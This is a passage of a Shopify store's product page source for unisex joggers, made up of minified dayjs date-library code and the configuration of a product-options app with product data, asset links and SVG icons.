o=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(o,d),r=n-i<0,s=e.clone().add(o+(r?-1:1),d);return+(-(o+(n-i)/(r?i-s:s-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return{M:d,y:u,w:a,d:s,D:c,h:r,m:i,s:o,ms:n,Q:l}[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},b="en",w={};w[b]=p;var v="$isDayjsObject",$=function(t){return t instanceof x||!(!t||!t[v])},M=function t(e,n,o){var i;if(!e)return b;if("string"==typeof e){var r=e.toLowerCase();w[r]&&(i=r),n&&(w[r]=n,i=r);var s=e.split("-");if(!i&&s.length>1)return t(s[0])}else{var a=e.name;w[a]=e,i=a}return!o&&i&&(b=i),i||!o&&b},T=function(t,e){if($(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new x(n)},D=g;D.l=M,D.i=$,D.w=function(t,e){return T(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var x=function(){function p(t){this.$L=M(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[v]=!0}var y=p.prototype;return y.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(D.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var o=e.match(f);if(o){var i=o[2]-1||0,r=(o[7]||"0").substring(0,3);return n?new Date(Date.UTC(o[1],i,o[3]||1,o[4]||0,o[5]||0,o[6]||0,r)):new Date(o[1],i,o[3]||1,o[4]||0,o[5]||0,o[6]||0,r)}}return new Date(e)}(t),this.init()},y.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},y.$utils=function(){return D},y.isValid=function(){return!(this.$d.toString()===h)},y.isSame=function(t,e){var n=T(t);return this.startOf(e)<=n&&n<=this.endOf(e)},y.isAfter=function(t,e){return T(t)<this.startOf(e)},y.isBefore=function(t,e){return this.endOf(e)<T(t)},y.$g=function(t,e,n){return D.u(t)?this[e]:this.set(n,t)},y.unix=function(){return Math.floor(this.valueOf()/1e3)},y.valueOf=function(){return this.$d.getTime()},y.startOf=function(t,e){var n=this,l=!!D.u(e)||e,h=D.p(t),f=function(t,e){var o=D.w(n.$u?Date.UTC(n.$y,e,t):new Date(n.$y,e,t),n);return l?o:o.endOf(s)},m=function(t,e){return D.w(n.toDate()[t].apply(n.toDate("s"),(l?[0,0,0,0]:[23,59,59,999]).slice(e)),n)},p=this.$W,y=this.$M,g=this.$D,b="set"+(this.$u?"UTC":"");switch(h){case u:return l?f(1,0):f(31,11);case d:return l?f(1,y):f(0,y+1);case a:var w=this.$locale().weekStart||0,v=(p<w?p+7:p)-w;return f(l?g-v:g+(6-v),y);case s:case c:return m(b+"Hours",0);case r:return m(b+"Minutes",1);case i:return m(b+"Seconds",2);case o:return m(b+"Milliseconds",3);default:return this.clone()}},y.endOf=function(t){return this.startOf(t,!1)},y.$set=function(t,e){var a,l=D.p(t),h="set"+(this.$u?"UTC":""),f=(a={},a[s]=h+"Date",a[c]=h+"Date",a[d]=h+"Month",a[u]=h+"FullYear",a[r]=h+"Hours",a[i]=h+"Minutes",a[o]=h+"Seconds",a[n]=h+"Milliseconds",a)[l],m=l===s?this.$D+(e-this.$W):e;if(l===d||l===u){var p=this.clone().set(c,1);p.$d[f](m),p.init(),this.$d=p.set(c,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},y.set=function(t,e){return this.clone().$set(t,e)},y.get=function(t){return this[D.p(t)]()},y.add=function(n,l){var c,h=this;n=Number(n);var f=D.p(l),m=function(t){var e=T(h);return D.w(e.date(e.date()+Math.round(t*n)),h)};if(f===d)return this.set(d,this.$M+n);if(f===u)return this.set(u,this.$y+n);if(f===s)return m(1);if(f===a)return m(7);var p=(c={},c[i]=t,c[r]=e,c[o]=1e3,c)[f]||1,y=this.$d.getTime()+n*p;return D.w(y,this)},y.subtract=function(t,e){return this.add(-1*t,e)},y.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||h;var o=t||"YYYY-MM-DDTHH:mm:ssZ",i=D.z(this),r=this.$H,s=this.$m,a=this.$M,d=n.weekdays,l=n.months,u=n.meridiem,c=function(t,n,i,r){return t&&(t[n]||t(e,o))||i[n].slice(0,r)},f=function(t){return D.s(r%12||12,t,"0")},p=u||function(t,e,n){var o=t<12?"AM":"PM";return n?o.toLowerCase():o};return o.replace(m,function(t,o){return o||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return D.s(e.$y,4,"0");case"M":return a+1;case"MM":return D.s(a+1,2,"0");case"MMM":return c(n.monthsShort,a,l,3);case"MMMM":return c(l,a);case"D":return e.$D;case"DD":return D.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return c(n.weekdaysMin,e.$W,d,2);case"ddd":return c(n.weekdaysShort,e.$W,d,3);case"dddd":return d[e.$W];case"H":return String(r);case"HH":return D.s(r,2,"0");case"h":return f(1);case"hh":return f(2);case"a":return p(r,s,!0);case"A":return p(r,s,!1);case"m":return String(s);case"mm":return D.s(s,2,"0");case"s":return String(e.$s);case"ss":return D.s(e.$s,2,"0");case"SSS":return D.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},y.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},y.diff=function(n,c,h){var f,m=this,p=D.p(c),y=T(n),g=(y.utcOffset()-this.utcOffset())*t,b=this-y,w=function(){return D.m(m,y)};switch(p){case u:f=w()/12;break;case d:f=w();break;case l:f=w()/3;break;case a:f=(b-g)/6048e5;break;case s:f=(b-g)/864e5;break;case r:f=b/e;break;case i:f=b/t;break;case o:f=b/1e3;break;default:f=b}return h?f:D.a(f)},y.daysInMonth=function(){return this.endOf(d).$D},y.$locale=function(){return w[this.$L]},y.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),o=M(t,e,!0);return o&&(n.$L=o),n},y.clone=function(){return D.w(this.$d,this)},y.toDate=function(){return new Date(this.valueOf())},y.toJSON=function(){return this.isValid()?this.toISOString():null},y.toISOString=function(){return this.$d.toISOString()},y.toString=function(){return this.$d.toUTCString()},p}(),S=x.prototype;return T.prototype=S,[["$ms",n],["$s",o],["$m",i],["$H",r],["$W",s],["$M",d],["$y",u],["$D",c]].forEach(function(t){S[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),T.extend=function(t,e){return t.$i||(t(e,x,T),t.$i=!0),T},T.locale=M,T.isDayjs=$,T.unix=function(t){return T(1e3*t)},T.en=w[b],T.Ls=w,T.p={},T},"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs=e(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_isSameOrBefore=e()}(this,function(){"use strict";return function(t,e){e.prototype.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_isSameOrAfter=e()}(this,function(){"use strict";return function(t,e){e.prototype.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_customParseFormat=e()}(this,function(){"use strict";var t={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},e=/(\[[^[]*\])|([-_:/.,()\s]+)|(A|a|Q|YYYY|YY?|ww?|MM?M?M?|Do|DD?|hh?|HH?|mm?|ss?|S{1,3}|z|ZZ?)/g,n=/\d/,o=/\d\d/,i=/\d\d?/,r=/\d*[^-_:/,()\s\d]+/,s={},a=function(t){return(t=+t)+(t>68?1900:2e3)},d=function(t){return function(e){this[t]=+e}},l=[/[+-]\d\d:?(\d\d)?|Z/,function(t){(this.zone||(this.zone={})).offset=function(t){if(!t)return 0;if("Z"===t)return 0;var e=t.match(/([+-]|\d\d)/g),n=60*e[1]+(+e[2]||0);return 0===n?0:"+"===e[0]?-n:n}(t)}],u=function(t){var e=s[t];return e&&(e.indexOf?e:e.s.concat(e.f))},c=function(t,e){var n,o=s.meridiem;if(o){for(var i=1;i<=24;i+=1)if(t.indexOf(o(i,0,e))>-1){n=i>12;break}}else n=t===(e?"pm":"PM");return n},h={A:[r,function(t){this.afternoon=c(t,!1)}],a:[r,function(t){this.afternoon=c(t,!0)}],Q:[n,function(t){this.month=3*(t-1)+1}],S:[n,function(t){this.milliseconds=100*+t}],SS:[o,function(t){this.milliseconds=10*+t}],SSS:[/\d{3}/,function(t){this.milliseconds=+t}],s:[i,d("seconds")],ss:[i,d("seconds")],m:[i,d("minutes")],mm:[i,d("minutes")],H:[i,d("hours")],h:[i,d("hours")],HH:[i,d("hours")],hh:[i,d("hours")],D:[i,d("day")],DD:[o,d("day")],Do:[r,function(t){var e=s.ordinal,n=t.match(/\d+/);if(this.day=n[0],e)for(var o=1;o<=31;o+=1)e(o).replace(/\[|\]/g,"")===t&&(this.day=o)}],w:[i,d("week")],ww:[o,d("week")],M:[i,d("month")],MM:[o,d("month")],MMM:[r,function(t){var e=u("months"),n=(u("monthsShort")||e.map(function(t){return t.slice(0,3)})).indexOf(t)+1;if(n<1)throw new Error;this.month=n%12||n}],MMMM:[r,function(t){var e=u("months").indexOf(t)+1;if(e<1)throw new Error;this.month=e%12||e}],Y:[/[+-]?\d+/,d("year")],YY:[o,function(t){this.year=a(t)}],YYYY:[/\d{4}/,d("year")],Z:l,ZZ:l};function f(n){var o,i;o=n,i=s&&s.formats;for(var r=(n=o.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,function(e,n,o){var r=o&&o.toUpperCase();return n||i[o]||t[o]||i[r].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,function(t,e,n){return e||n.slice(1)})})).match(e),a=r.length,d=0;d<a;d+=1){var l=r[d],u=h[l],c=u&&u[0],f=u&&u[1];r[d]=f?{regex:c,parser:f}:l.replace(/^\[|\]$/g,"")}return function(t){for(var e={},n=0,o=0;n<a;n+=1){var i=r[n];if("string"==typeof i)o+=i.length;else{var s=i.regex,d=i.parser,l=t.slice(o),u=s.exec(l)[0];d.call(e,u),t=t.replace(u,"")}}return function(t){var e=t.afternoon;if(void 0!==e){var n=t.hours;e?n<12&&(t.hours+=12):12===n&&(t.hours=0),delete t.afternoon}}(e),e}}return function(t,e,n){n.p.customParseFormat=!0,t&&t.parseTwoDigitYear&&(a=t.parseTwoDigitYear);var o=e.prototype,i=o.parse;o.parse=function(t){var e=t.date,o=t.utc,r=t.args;this.$u=o;var a=r[1];if("string"==typeof a){var d=!0===r[2],l=!0===r[3],u=d||l,c=r[2];l&&(c=r[2]),s=this.$locale(),!d&&c&&(s=n.Ls[c]),this.$d=function(t,e,n,o){try{if(["x","X"].indexOf(e)>-1)return new Date(("X"===e?1e3:1)*t);var i=f(e)(t),r=i.year,s=i.month,a=i.day,d=i.hours,l=i.minutes,u=i.seconds,c=i.milliseconds,h=i.zone,m=i.week,p=new Date,y=a||(r||s?1:p.getDate()),g=r||p.getFullYear(),b=0;r&&!s||(b=s>0?s-1:p.getMonth());var w,v=d||0,$=l||0,M=u||0,T=c||0;return h?new Date(Date.UTC(g,b,y,v,$,M,T+60*h.offset*1e3)):n?new Date(Date.UTC(g,b,y,v,$,M,T)):(w=new Date(g,b,y,v,$,M,T),m&&(w=o(w).week(m).toDate()),w)}catch(t){return new Date("")}}(e,a,o,n),this.init(),c&&!0!==c&&(this.$L=this.locale(c).$L),u&&e!=this.format(a)&&(this.$d=new Date("")),s={}}else if(a instanceof Array)for(var h=a.length,m=1;m<=h;m+=1){r[1]=a[m-1];var p=n.apply(this,r);if(p.isValid()){this.$d=p.$d,this.$L=p.$L,this.init();break}m===h&&(this.$d=new Date(""))}else i.call(this,t)}}})}();
</script><!-- END app snippet -->





    <link href="//cdn.shopify.com/extensions/019bfd47-63c2-7959-b478-1457577ac963/ymq-product-options-variants-425/assets/select.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019bfd47-63c2-7959-b478-1457577ac963/ymq-product-options-variants-425/assets/option.css" rel="stylesheet" type="text/css" media="all" />


<style id="ymq-option-app-style"></style>

 
 


<script>
    window.ymq_option = window.ymq_option || {
        shop: {
            id: 32196853893,
            domain: "evo9x-esports.myshopify.com",
            name: "evo9x-esports"
        },
        secret: "02c3980b49ea6297d5f3bd8e45c5e818153bf51a04ff5ef7bc2059ed6e31a7b1",
        version: 2,
        timestamp: "1769481429",
        admin: false,
        cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        os2_products: {},
        product: {"id":7529429041327,"title":"Unisex Joggers","handle":"unisex-joggers-9","description":"Get ready for that 10K run or take it slow in your backyard—these joggers are sure to make you feel comfortable either way.\u003cbr\u003e\r\n\u003cbr\u003e\r\n• 60% cotton, 40% polyester pre-shrunk fleece\u003cbr\u003e\r\n• Fabric weight: 7.2 oz\/yd² (244 g\/m²)\u003cbr\u003e\r\n• Tapered fit\u003cbr\u003e\r\n• Lower rise on the front, longer rise on the backside\u003cbr\u003e\r\n• 1×1 rib cuffs with spandex for stretch and recovery\u003cbr\u003e\r\n• Elastic waistband with external drawcord\u003cbr\u003e\r\n• Contrast color drawcord and side pockets (all body colors include charcoal gray contrast detailing except black heather, which has black)\u003cbr\u003e\r\n• Pilling-resistant\u003cbr\u003e\r\n• Blank product sourced from El Salvador or Honduras","published_at":"2023-04-12T15:31:49-04:00","created_at":"2023-04-12T15:31:13-04:00","vendor":"Evo9x Esports","type":"","tags":["Blazen"],"price":3900,"price_min":3900,"price_max":4100,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42462271733935,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"6551740_9927","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3900,"weight":332,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462271766703,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"6551740_9928","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3900,"weight":391,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462271799471,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"6551740_9929","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3900,"weight":414,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462271832239,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"6551740_9930","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3900,"weight":462,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462271865007,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"6551740_9931","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":4100,"weight":544,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462272028847,"title":"Athletic Heather \/ 2XL","option1":"Athletic Heather","option2":"2XL","option3":null,"sku":"6551740_9913","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Athletic Heather \/ 2XL","public_title":"Athletic Heather \/ 2XL","options":["Athletic Heather","2XL"],"price":4100,"weight":544,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888"],"featured_image":"\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888","options":["Color","Size"],"media":[{"alt":"Unisex Joggers","id":28667381088431,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1800,"width":1800,"src":"\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888"},"aspect_ratio":1.0,"height":1800,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888","width":1800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Get ready for that 10K run or take it slow in your backyard—these joggers are sure to make you feel comfortable either way.\u003cbr\u003e\r\n\u003cbr\u003e\r\n• 60% cotton, 40% polyester pre-shrunk fleece\u003cbr\u003e\r\n• Fabric weight: 7.2 oz\/yd² (244 g\/m²)\u003cbr\u003e\r\n• Tapered fit\u003cbr\u003e\r\n• Lower rise on the front, longer rise on the backside\u003cbr\u003e\r\n• 1×1 rib cuffs with spandex for stretch and recovery\u003cbr\u003e\r\n• Elastic waistband with external drawcord\u003cbr\u003e\r\n• Contrast color drawcord and side pockets (all body colors include charcoal gray contrast detailing except black heather, which has black)\u003cbr\u003e\r\n• Pilling-resistant\u003cbr\u003e\r\n• Blank product sourced from El Salvador or Honduras"},
        page: "product",
        setting: {},
        order_limit: [],
        gloab_price_rule: [],
        gloab_discount_rule: [],
        translate: {},
        template_sort: '',
        lazy_option_set: false,
        assign: {},
        option_sets: {},
        remove_option_sets: {},
        ymq_plan: {},
        country: {
            iso_code: "US",
            currency: "USD",
            name: "United States",
            language: "en"
        },
        market: {
            id: 1068728495,
            handle: "us"
        },
        
        customer: {
            id: null,
            tags: [],
            email: '',
        },
        
        asset: {
            js: {
                oss: "https:\/\/cdn.shopify.com\/extensions\/019bfd47-63c2-7959-b478-1457577ac963\/ymq-product-options-variants-425\/assets\/oss.js",
                s3: "https:\/\/cdn.shopify.com\/extensions\/019bfd47-63c2-7959-b478-1457577ac963\/ymq-product-options-variants-425\/assets\/s3.js",
                tel: "https:\/\/cdn.shopify.com\/extensions\/019bfd47-63c2-7959-b478-1457577ac963\/ymq-product-options-variants-425\/assets\/tel.js",
                tooltip: "https:\/\/cdn.shopify.com\/extensions\/019bfd47-63c2-7959-b478-1457577ac963\/ymq-product-options-variants-425\/assets\/tooltip.js",
                date: "https:\/\/cdn.shopify.com\/extensions\/019bfd47-63c2-7959-b478-1457577ac963\/ymq-product-options-variants-425\/assets\/date.js",
                jedate: "https:\/\/cdn.shopify.com\/extensions\/019bfd47-63c2-7959-b478-1457577ac963\/ymq-product-options-variants-425\/assets\/jedate.js",
                color: "https:\/\/cdn.shopify.com\/extensions\/019bfd47-63c2-7959-b478-1457577ac963\/ymq-product-options-variants-425\/assets\/color.js",
                cropper: "https:\/\/cdn.shopify.com\/extensions\/019bfd47-63c2-7959-b478-1457577ac963\/ymq-product-options-variants-425\/assets\/cropper.js",
                owl: "https:\/\/cdn.shopify.com\/extensions\/019bfd47-63c2-7959-b478-1457577ac963\/ymq-product-options-variants-425\/assets\/owl.js",
                gallery: "https:\/\/cdn.shopify.com\/extensions\/019bfd47-63c2-7959-b478-1457577ac963\/ymq-product-options-variants-425\/assets\/gallery.js",
            },
            css: {
                tel: "https:\/\/cdn.shopify.com\/extensions\/019bfd47-63c2-7959-b478-1457577ac963\/ymq-product-options-variants-425\/assets\/tel.css",
                date: "https:\/\/cdn.shopify.com\/extensions\/019bfd47-63c2-7959-b478-1457577ac963\/ymq-product-options-variants-425\/assets\/date.css",
                jedate: "https:\/\/cdn.shopify.com\/extensions\/019bfd47-63c2-7959-b478-1457577ac963\/ymq-product-options-variants-425\/assets\/jedate.css",
                color: "https:\/\/cdn.shopify.com\/extensions\/019bfd47-63c2-7959-b478-1457577ac963\/ymq-product-options-variants-425\/assets\/color.css",
                cropper: "https:\/\/cdn.shopify.com\/extensions\/019bfd47-63c2-7959-b478-1457577ac963\/ymq-product-options-variants-425\/assets\/cropper.css",
                gallery: "https:\/\/cdn.shopify.com\/extensions\/019bfd47-63c2-7959-b478-1457577ac963\/ymq-product-options-variants-425\/assets\/gallery.css",
            }
        },
        money_format: "${{amount}}",
        money_with_currency_format: "${{amount}} USD",
        svg: {
            checkmark: `<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" class="ymq-option-checkmark" viewBox="0 0 52 52"><path fill="none" d="m14.1 27.2 7.1 7.2 16.7-16.8" class="tee-clipart-checkmark__check"></path></svg>`,
            cropper: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M6 3.25c0-.414-.336-.75-.75-.75s-.75.336-.75.75v1.25h-1.25c-.414 0-.75.336-.75.75s.336.75.75.75h1.25v7.75c0 .966.784 1.75 1.75 1.75h7.75v1.25c0 .414.336.75.75.75s.75-.336.75-.75v-1.25h1.25c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-1.25v-7.75c0-.966-.784-1.75-1.75-1.75h-7.75v-1.25Zm0 2.75v7.75c0 .138.112.25.25.25h7.75v-7.75c0-.138-.112-.25-.25-.25h-7.75Z"></path></svg>`,
            qty_cut: `<svg width="10" viewBox="0 0 12 2" xmlns="http://www.w3.org/2000/svg"><path d="M11.25 0H.75C.3 0 0 .4 0 1s.3 1 .75 1h10.5c.45 0 .75-.4.75-1s-.3-1-.75-1z" fill="currentColor" fill-rule="nonzero"></path></svg>`,
            qty_add: `<svg width="10" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M11 5H7V1a1 1 0 00-2 0v4H1a1 1 0 000 2h4v4a1 1 0 002 0V7h4a1 1 0 000-2z" fill="currentColor" fill-rule="nonzero"></path></svg>`,
            question: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M10 7.25c-.69 0-1.25.56-1.25 1.25a.75.75 0 0 1-1.5 0 2.75 2.75 0 1 1 3.758 2.56.61.61 0 0 0-.226.147.154.154 0 0 0-.032.046.75.75 0 0 1-1.5-.003c0-.865.696-1.385 1.208-1.586a1.25 1.25 0 0 0-.458-2.414Z"></path><path d="M10 14.5a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M10 17a7 7 0 1 0 0-14 7 7 0 0 0 0 14Zm0-1.5a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11Z"></path></svg>`,
            color: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M5 3a.75.75 0 0 0 0 1.5h2.69l-5.013 5.012a1.75 1.75 0 0 0 0 2.475l4.086 4.086a1.75 1.75 0 0 0 2.474 0l6.543-6.543a.75.75 0 0 0 0-1.06l-4.793-4.793-.013-.014-.444-.443a.75.75 0 0 0-.53-.22h-5Zm4.921 1.732.799.798.009.01 3.46 3.46-1.69 1.69-1.865-1.867a1.25 1.25 0 0 0-1.768 0l-1.293 1.293a1.25 1.25 0 0 0 0 1.768l1.866 1.866-1.262 1.262a.25.25 0 0 1-.354 0l-4.086-4.085a.25.25 0 0 1 0-.354l5.836-5.836a.25.25 0 0 1 .348-.005Zm.579 7.957.94-.94-1.69-1.688-.94.939 1.69 1.69Z"></path><path d="M17 15a1.5 1.5 0 1 1-3 0c0-.53.614-2.122 1.057-3.2a.476.476 0 0 1 .886 0c.443 1.078 1.057 2.67 1.057 3.2Z"></path></svg>`,
            date: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M6 2.25c.414 0 .75.336.75.75v.528c.487-.028 1.07-.028 1.768-.028h2.482v-.5c0-.414.336-.75.75-.75s.75.336.75.75v.604c1.296.347 2.25 1.53 2.25 2.936 0 .835-.678 1.513-1.513 1.513h-8.733c-.004.288-.004.617-.004.997v2.468c0 1.233 1 2.232 2.232 2.232.414 0 .75.336.75.75s-.336.75-.75.75c-2.061 0-3.732-1.67-3.732-3.732v-2.5c0-.813 0-1.469.043-2 .045-.546.14-1.026.366-1.47.36-.706.933-1.28 1.639-1.64.066-.033.134-.064.202-.093v-.815c0-.414.336-.75.75-.75Zm7.237 4.303h-8.61c.033-.13.072-.234.118-.324.216-.424.56-.768.984-.984.197-.1.458-.17.912-.207.462-.037 1.057-.038 1.909-.038h3.16c.85 0 1.54.69 1.54 1.54v.005l-.004.004-.004.003h-.005Z"></path><path d="M14.25 12c0-.414-.336-.75-.75-.75s-.75.336-.75.75v1.293c0 .331.132.65.366.884l.854.853c.293.293.767.293 1.06 0 .293-.293.293-.767 0-1.06l-.78-.78v-1.19Z"></path><path fill-rule="evenodd" d="M13.5 18c2.485 0 4.5-2.015 4.5-4.5s-2.015-4.5-4.5-4.5-4.5 2.015-4.5 4.5 2.015 4.5 4.5 4.5Zm0-1.5c1.657 0 3-1.343 3-3s-1.343-3-3-3-3 1.343-3 3 1.343 3 3 3Z"></path></svg>`,
            delete: `<svg viewBox="0 0 20 20"><path d="M11.5 8.25a.75.75 0 0 1 .75.75v4.25a.75.75 0 0 1-1.5 0v-4.25a.75.75 0 0 1 .75-.75Z"></path><path d="M9.25 9a.75.75 0 0 0-1.5 0v4.25a.75.75 0 0 0 1.5 0v-4.25Z"></path><path fill-rule="evenodd" d="M7.25 5.25a2.75 2.75 0 0 1 5.5 0h3a.75.75 0 0 1 0 1.5h-.75v5.45c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311c-.642.327-1.482.327-3.162.327h-.4c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311c-.327-.642-.327-1.482-.327-3.162v-5.45h-.75a.75.75 0 0 1 0-1.5h3Zm1.5 0a1.25 1.25 0 1 1 2.5 0h-2.5Zm-2.25 1.5h7v5.45c0 .865-.001 1.423-.036 1.848-.033.408-.09.559-.128.633a1.5 1.5 0 0 1-.655.655c-.074.038-.225.095-.633.128-.425.035-.983.036-1.848.036h-.4c-.865 0-1.423-.001-1.848-.036-.408-.033-.559-.09-.633-.128a1.5 1.5 0 0 1-.656-.655c-.037-.074-.094-.225-.127-.633-.035-.425-.036-.983-.036-1.848v-5.45Z"></path></svg>`,
            circle: `<svg class="ymq-option-progress-circle" width="28" height="28"><circle class="ymq-option-progress-bg"></circle><circle class="ymq-option-progress-bar"></circle></svg>`,
            zoom: `<svg viewBox="0 0 20 20" class="ymq-option-zoom"><path d="M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z"></path></svg>`,
            search: `<svg width="16" height="16" viewBox="0 0 20 20" fill="none"><circle cx="9" cy="9" r="7" stroke="currentColor" stroke-width="2"/><line x1="14.2" y1="14.2" x2="18" y2="18" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>`,
            clear: `<svg width="16" height="16" viewBox="0 0 20 20" fill="none"><line x1="6" y1="6" x2="14" y2="14" stroke="currentColor" stroke-width="2" stroke-linecap="round"/><line x1="14" y1="6" x2="6" y2="14" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>`,
            click: `<svg viewBox="0 0 20 20" fill="currentColor"><path d="M10.5 3.75a.75.75 0 0 0-1.5 0v2.5a.75.75 0 0 0 1.5 0v-2.5Z"></path><path d="M14.28 6.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 0 0 1.06 1.06l1-1Z"></path><path d="M7.28 13.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 1 0 1.06 1.06l1-1Z"></path><path d="M7 9.75a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h2.5a.75.75 0 0 1 .75.75Z"></path><path d="M5.97 7.03a.75.75 0 0 0 1.06-1.06l-1.75-1.75a.75.75 0 0 0-1.06 1.06l1.75 1.75Z"></path><path fill-rule="evenodd" d="M8.22 8.22a.75.75 0 0 1 .767-.181l7.5 2.5a.75.75 0 0 1 .293 1.241l-1.97 1.97 1.97 1.97a.75.75 0 1 1-1.06 1.06l-1.97-1.97-1.97 1.97a.75.75 0 0 1-1.241-.293l-2.5-7.5a.75.75 0 0 1 .18-.767Zm4.998 5.001.002-.001.001-.002 1.64-1.64-4.925-1.642 1.642 4.926 1.64-1.64Z"></path><path d="M10.5 3.75a.75.75 0 0 0-1.5 0v2.5a.75.75 0 0 0 1.5 0v-2.5Z"></path><path d="M14.28 6.28a.75.75 0 0 0-1.06-1.06l-1 